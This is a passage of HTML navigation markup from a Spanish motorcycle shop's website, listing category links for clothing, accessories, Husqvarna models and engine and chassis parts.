																																					<div class="tab-pane cbp-tab-pane  innertabcontent-23"
																				id="iq-23-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5076-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/5076-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4246-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4246-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4247-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4247-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4743-baby-body" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                                            alt="Baby Body"/></a><a href="https://motosaleser.es/4743-baby-body"
                                                                                class="cbp-column-title nav-link cbp-category-title">Baby Body</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4742-casco-bici" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                                            alt="Casco Bici"/></a><a href="https://motosaleser.es/4742-casco-bici"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casco Bici</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4765-bicicleta" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                                            alt="Bicicleta"/></a><a href="https://motosaleser.es/4765-bicicleta"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicleta</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4766-maqueta-moto" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                                            alt="Maqueta moto"/></a><a href="https://motosaleser.es/4766-maqueta-moto"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maqueta moto</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4778-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4778-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5077-chupetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                                            alt="Chupetes"/></a><a href="https://motosaleser.es/5077-chupetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chupetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-27"
																				id="iq-27-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4859-caballetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                                            alt="Caballetes"/></a><a href="https://motosaleser.es/4859-caballetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caballetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4860-alfombras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                                            alt="Alfombras"/></a><a href="https://motosaleser.es/4860-alfombras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Alfombras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4861-bidon-de-gasolina" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                                            alt="Bidón de Gasolina"/></a><a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bidón de Gasolina</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5271-zapatillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                                            alt="Zapatillas"/></a><a href="https://motosaleser.es/5271-zapatillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4863-paraguas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                                            alt="Paraguas"/></a><a href="https://motosaleser.es/4863-paraguas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Paraguas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4864-sillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                                            alt="Sillas"/></a><a href="https://motosaleser.es/4864-sillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4865-bicicletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                                            alt="Bicicletas"/></a><a href="https://motosaleser.es/4865-bicicletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4866-maquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                                            alt="Maquetas"/></a><a href="https://motosaleser.es/4866-maquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4867-tazas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                                            alt="Tazas"/></a><a href="https://motosaleser.es/4867-tazas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tazas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4868-thermos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                                            alt="Thermos"/></a><a href="https://motosaleser.es/4868-thermos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Thermos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4869-pizarras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                                            alt="Pizarras"/></a><a href="https://motosaleser.es/4869-pizarras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pizarras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-28"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-28 pull-right cbp-pulled-right  cbp-has-submeu">
							<a href="https://motosaleser.es/5272-zona-wp" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-wikipedia-w cbp-mainlink-icon"></i>
											ZONA WP											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-30 ">
																					<a data-target="#iq-30-innertab-28"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-31 ">
																					<a data-target="#iq-31-innertab-28"
																																												class="nav-link ">
																																																																		Ropa 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-30"
																				id="iq-30-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5273-piezas-especiales" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="" loading="lazy"
                                                            alt="Piezas Especiales"/></a><a href="https://motosaleser.es/5273-piezas-especiales"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Especiales</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5276-horquillas">Horquillas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5277-amortiguadores">Amortiguadores</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-31"
																				id="iq-31-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5275-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/5275-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-26"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-26 ">
							<a href="https://motosaleser.es/bajamos-precios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OFERTAS</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/"  >
											 
												<i class="icon fa fa-home mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">INICIO</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-road mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">MOTOS NUEVAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motos Nuevas</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA OFF ROAD 2025" />
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="mobile-menu__column-title">HUSQVARNA OFF ROAD 2025</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA STREET 2025" />
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024" class="mobile-menu__column-title">HUSQVARNA STREET 2025</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-cogs mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">RECAMBIOS Y ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motor</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                            alt="PISTONES Y CANASTILLAS" />
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas" class="mobile-menu__column-title">PISTONES Y CANASTILLAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                            alt="CILINDROS Y CULATAS" />
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas" class="mobile-menu__column-title">CILINDROS Y CULATAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3975-distribucion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                            alt="DISTRIBUCIÓN" />
                                    <a href="https://motosaleser.es/3975-distribucion" class="mobile-menu__column-title">DISTRIBUCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                            alt="RODAMIENTOS Y RETENES " />
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes" class="mobile-menu__column-title">RODAMIENTOS Y RETENES </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3981-embragues-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                            alt="EMBRAGUES Y PARTES" />
                                    <a href="https://motosaleser.es/3981-embragues-y-partes" class="mobile-menu__column-title">EMBRAGUES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                            alt="CIGUEÑAL Y PARTES" />
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes" class="mobile-menu__column-title">CIGUEÑAL Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3976-caja-de-laminas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                            alt="CAJA DE LAMINAS" />
                                    <a href="https://motosaleser.es/3976-caja-de-laminas" class="mobile-menu__column-title">CAJA DE LAMINAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                            alt="FILTROS DE ACEITE" />
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite" class="mobile-menu__column-title">FILTROS DE ACEITE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3980-tapas-de-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                            alt="TAPAS DE MOTOR" />
                                    <a href="https://motosaleser.es/3980-tapas-de-motor" class="mobile-menu__column-title">TAPAS DE MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4020-bombas-de-agua"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                            alt="BOMBAS DE AGUA" />
                                    <a href="https://motosaleser.es/4020-bombas-de-agua" class="mobile-menu__column-title">BOMBAS DE AGUA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                            alt="CARBURACIÓN Y INYECCIÓN" />
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="mobile-menu__column-title">CARBURACIÓN Y INYECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5191-bujias-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                            alt="BUJÍAS Y PARTES" />
                                    <a href="https://motosaleser.es/5191-bujias-y-partes" class="mobile-menu__column-title">BUJÍAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="JUNTAS Y TÓRICAS " />
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas" class="mobile-menu__column-title">JUNTAS Y TÓRICAS </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5161-tonilleria-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                            alt="TONILLERÍA MOTOR" />
                                    <a href="https://motosaleser.es/5161-tonilleria-motor" class="mobile-menu__column-title">TONILLERÍA MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                            alt="ENCENDIDOS Y CDI" />
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi" class="mobile-menu__column-title">ENCENDIDOS Y CDI</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                            alt="SISTEMA DE ARRANQUE" />
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque" class="mobile-menu__column-title">SISTEMA DE ARRANQUE</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Chasis</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3996-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                            alt="PLÁSTICA" />
                                    <a href="https://motosaleser.es/3996-plastica" class="mobile-menu__column-title">PLÁSTICA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="MANILLAR Y MANDOS" />
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos" class="mobile-menu__column-title">MANILLAR Y MANDOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="PEDALES Y ESTRIBERAS" />
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas" class="mobile-menu__column-title">PEDALES Y ESTRIBERAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="KITS DE REPARACIÓN" />
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion" class="mobile-menu__column-title">KITS DE REPARACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3985-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                            alt="TRANSMISIÓN" />
                                    <a href="https://motosaleser.es/3985-transmision" class="mobile-menu__column-title">TRANSMISIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
